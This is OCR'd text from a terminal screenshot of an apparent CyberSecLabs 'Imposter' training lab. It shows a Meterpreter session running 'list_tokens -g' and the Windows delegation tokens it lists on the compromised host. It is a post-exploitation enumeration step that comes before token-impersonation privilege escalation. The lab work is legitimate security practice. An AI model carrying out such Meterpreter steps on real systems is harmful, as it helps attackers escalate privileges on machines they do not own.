 Applications Places Terminator Jul 6 11:43:48 1
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter 146x35
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
IMPOSTER\SeDelegationException
NT AUTHORITY\Authenticated Users
NT AUTHORITY\INTERACTIVE
NT AUTHORITY\Local account
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\BITS
NT SERVICE\CertPropSvc
NT SERVICE\DsmSvc
NT SERVICE\IKEEXT
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\Winmgmt
Window Manager\Window Manager Group
Impersonation Tokens Available
========================================
No tokens available
meterpreter >